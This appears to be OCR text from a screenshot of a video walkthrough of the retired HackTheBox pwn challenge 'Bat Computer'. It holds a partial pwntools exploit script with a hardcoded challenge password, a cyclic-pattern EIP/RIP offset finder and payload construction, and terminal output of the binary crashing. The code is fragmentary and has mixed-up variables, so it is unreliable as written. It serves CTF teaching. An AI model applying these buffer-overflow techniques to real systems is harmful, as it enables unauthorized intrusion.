 password = "b4tp@$$w0rd!"
def start(argv=[], *a, **kw):
if args['SSH']:
sh = ssh(host=ssh_host, user=ssh_user, password=ssh_pass, port=ssh_po
p = sh.run('/bin/bash')
junk = p.recv(4096,timeout=2)
p.sendline(target)
elif args['PWN']:
r = remote(rhost, rport)
p.sendlineafter(">", 1)
alfreds_message = r.recvuntil('\n')
split_alfreds_message = alfreds_message.split()
joker_location = split_alfreds_message[-1]
p.sendlineafter(">", 2)
p.sendlineafter("Enter the password:", password)
p.sendlineafter("Enter the navigation commands:", payload)
p.sendlineafter(">", 0)
r.recvuntil('SomeRecieveStringHere')
flag = r.recv()
success(flag)
r.close()
elif args['GEF']:
p = process(target,setuid=True)
gdb.attach(p, gdbscript=gdbscript)
p.sendlineafter(">", 1)
alfreds_message = r.recvuntil('\n')
split_alfreds_message = alfreds_message.split()
joker_location = split_alfreds_message[-1]
p.sendlineafter(">", 2)
p.sendlineafter("Enter the password:", password)
p.sendlineafter("Enter the navigation commands:", payload)
p.sendlineafter(">", 0)
time.sleep(10)
p.recvuntil('SomeRecieveStringHere')
flag = p.recv()
success(flag)
p.close()
else:
print("Vim search and replace: %s/SomeRecieveStringHere/ /g")
print("Vim search and replace: %s/>/ /g")
def find_eip(payload):
p = process(binary)
p.sendlineafter('>', payload)
p.wait()
# ip_offset = cyclic_find(p.corefile.pc) # x86
ip_offset = cyclic_find(p.corefile.read(p.corefile.sp, 4)) # x64
info('located EIP/RIP offset at {a}'.format(a=ip_offset))
return ip_offset
# offset = find_eip(cyclic(1000))
offset = 84
payload = flat(
{offset: joker_location}
)
AUTOPLAY BLOCKED
https://www.youtube.com/watch?v=NZfqLFuffYY
90%
YouTube GB
CryptoCat Bat computer
Guessing Game Learning
1. Paused while he is enumerating EIP
2. Added
Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal
[crystal@parrot]─[~/Desktop/CTF/HTB/pwn/bat_computer]
$./batcomputer
Welcome to your BatComputer, Batman. What would you like to do?
1. Track Joker
2. Chase Joker
> 2
Ok. Let's do this. Enter the password: b4tp@$$w0rd!
Access Granted.
Enter the navigation commands: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaax
Roger that!
Welcome to your BatComputer, Batman. What would you like to do?
1. Track Joker
2. Chase Joker
> 420
Too bad, now who's gonna save Gotham? Alfred?
Segmentation fault
[x]─[crystal@parrot]─[~/Desktop/CTF/HTB/pwn/bat_computer]
$python exploit.py
Traceback (most recent call last):
File "/home/crystal/Desktop/CTF/HTB/pwn/bat_computer/exploit.py", line 43, in <module>
elf = context.binary = ELF(exe, checksec=False)
File "/home/crystal/.local/lib/python3.9/site-packages/pwnlib/elf/elf.py", line 215, in __init__
self.file = open(path,'rb')
FileNotFoundError: [Errno 2] No such file or directory: './vuln'
[x]─[crystal@parrot]─[~/Desktop/CTF/HTB/pwn/bat_computer]
$
22:21 / 1:06:53 • Find EIP/RIP offset in Pwntools
Menu Terminal [High level explanation... [bat_computer] [Ghidra: bat_computer] [CodeBrowser: bat_co... exploit.py - VSCodiu
Bat Computer [easy]: HackTheBox Pwn Challenge (shellcode injection)
CryptoCat
31.6K subscribers
Subscribe
3.6K views 2 years ago UNITED KINGDOM
Video walkthrough for retired HackTheBox (HTB) Pwn (binary exploitation) challenge "Bat Computer" [easy]: "It's your time to save th